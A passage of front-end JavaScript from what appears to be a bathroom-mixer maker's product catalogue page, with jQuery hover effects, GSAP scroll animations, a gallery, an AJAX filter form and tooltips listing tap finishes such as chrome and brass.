'0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod49" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod50" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');});





                jQuery( "#prod1" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod2" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod3" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod4" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod5" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod6" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod7" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod8" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod9" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod10" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod11" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod12" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod13" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod14" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod15" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod16" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod17" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod18" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod19" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod20" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod21" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod22" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod23" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod24" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod25" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod26" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod27" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod28" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod29" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod30" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod31" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod32" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod33" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod34" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod35" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod36" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod37" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod38" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod39" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod40" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod41" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod42" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod43" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod44" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod45" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod46" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod47" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod48" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod49" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod50" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         



function ripristinaOpacita() {


jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '1.0');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '1.0');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '1.0');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '1.0');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '1.0');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '1.0');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '1.0');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '1.0');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '1.0');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '1.0');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '1.0');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '1.0');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '1.0');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '1.0');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '1.0');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '1.0');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '1.0');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '1.0');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '1.0');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '1.0');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '1.0');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '1.0');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '1.0');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '1.0');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '1.0');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '1.0');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '1.0');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '1.0');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '1.0');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '1.0');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '1.0');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '1.0');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '1.0');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '1.0');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '1.0');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '1.0');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '1.0');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '1.0');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '1.0');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '1.0');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '1.0');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '1.0');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '1.0');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '1.0');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '1.0');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '1.0');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '1.0');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '1.0');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '1.0');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '1.0');

}

</script>
<!-- ALL PLUGINS -->


    <script>
        gsap.registerPlugin(ScrollTrigger);

            gsap.utils.toArray(".panel").forEach((panel, i) => {
            ScrollTrigger.create({
                trigger: panel,
                start: "top top", 
                pin: true, 
                pinSpacing: false 
            });
            });

            /*
            ScrollTrigger.create({
            snap: 1 / 4 // snap whole page to the closest section!
            }); */


            gsap.utils.toArray(".comparisonSection").forEach(section => {
                let tl = gsap.timeline({
                        scrollTrigger: {
                            trigger: section,
                            start: "center center",
                    // makes the height of the scrolling (while pinning) match the width, thus the speed remains constant (vertical/horizontal)
                            end: () => "+=" + section.offsetWidth, 
                            scrub: true,
                            pin: true,
                    anticipatePin: 1
                        },
                        defaults: {ease: "none"}
                    });
                // animate the container one way...
                tl.fromTo(section.querySelector(".afterImage"), { xPercent: 100, x: 0}, {xPercent: 0})
                // ...and the image the opposite way (at the same time)
                .fromTo(section.querySelector(".afterImage img"), {xPercent: -100, x: 0}, {xPercent: 0}, 0);
            });

            

            new WOW().init();

    </script>


    <script type="text/javascript">
            jQuery(function($) {
                $(document).on('click', '.lightboxgallery-gallery-item', function(event) {
                event.preventDefault();
                $(this).lightboxgallery({
                    showCounter: true,
                    showTitle: true,
                    showDescription: true
                });
                });
            });
    </script>


    
    

<script>
        jQuery(document).ready(function () {
            jQuery('#sidebarCollapse').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse2').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse3').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse4').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

        });

</script>


<script>

jQuery(function($){
	$('#filter').submit(function(){
		var filter = $('#filter');
		$.ajax({
			url:filter.attr('action'),
			data:filter.serialize(), // form data
			type:filter.attr('method'), // POST
			beforeSend:function(xhr){
				filter.find('button').text('Ricerca'); // changing the button label
			},
			success:function(data){
				filter.find('button').text('Filtra'); // changing the button label back
				$('#response').html(data); // insert data
			}
		});
		return false;
	});
});

</script>



<script>

tippy('#finitura11', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
    delay: 500,
});

tippy('#finitura12', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura13', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura14', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});


tippy('#finitura21', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura22', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura23', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura24', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura31', {
    theme: 'cgs',
